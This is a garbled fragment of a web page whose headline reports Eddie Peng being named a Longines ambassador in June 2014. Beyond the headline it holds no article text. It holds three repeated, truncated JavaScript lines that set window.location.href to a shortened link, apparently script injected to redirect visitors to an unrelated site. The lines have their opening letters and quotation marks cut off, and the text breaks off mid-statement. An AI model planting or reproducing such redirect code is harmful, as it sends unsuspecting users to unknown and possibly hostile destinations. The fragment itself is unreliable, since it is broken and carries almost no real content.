
ddie Peng Named New Longines
mbassador Of Elegance
June 14, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...